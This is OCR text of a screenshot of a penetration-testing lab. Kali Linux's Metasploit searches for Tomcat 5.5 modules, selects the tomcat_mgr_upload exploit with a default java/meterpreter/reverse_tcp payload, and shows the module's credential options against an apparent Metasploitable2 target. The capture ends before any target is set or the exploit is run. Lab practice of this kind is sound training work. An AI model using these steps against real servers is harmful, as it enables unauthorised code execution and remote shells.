 kali-linux-2025.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
kali-linux-2025.3-vmwar
Home
Metasploitable2-Linux
kali-linux-2025.3-vmware...
1 2 3 4
21:01
Tomcat Server Administr
OffSec
Kali Linux
TOMCAT WEB SER
ADMINISTRATION
Tomcat Server
Service (Catalina)
Resources
Data Sources
Mail Sessions
Environment Entries
User Databases
User Definition
Users
Groups
Roles
kali@kali: ~
Session Actions Edit View Help
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search tomcat 5.5
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/admin/http/tomcat_ghostcat 2020-02-20 normal Yes Apache Tomcat AJP File Read
1 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apache Tomcat Manager Application Deployer Authenticated Code Execution
2 \_ target: Automatic . . . .
3 \_ target: Java Universal . . . .
4 \_ target: Windows Universal . . . .
5 \_ target: Linux x86 . . . .
6 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache Tomcat Manager Authenticated Upload Code Execution
7 \_ target: Java Universal . . . .
8 \_ target: Windows Universal . . . .
9 \_ target: Linux x86 . . . .
10 auxiliary/dos/http/apache_tomcat_transfer_encoding 2010-07-09 normal No Apache Tomcat Transfer-Encoding Information Disclosure and DoS
11 auxiliary/scanner/http/tomcat_enum . normal No Apache Tomcat User Enumeration
12 auxiliary/admin/http/tomcat_administration . normal No Tomcat Administration Tool Default Access
13 auxiliary/admin/http/tomcat_utf8_traversal 2009-01-09 normal No Tomcat UTF-8 Directory Traversal Vulnerability
14 auxiliary/admin/http/trendmicro_dlp_traversal 2009-01-09 normal No TrendMicro Data Loss Prevention 5.5 Directory Traversal
Interact with a module by name or index. For example info 14, use 14 or use auxiliary/admin/http/trendmicro_dlp_traversal
msf > use 6
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
g Out
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.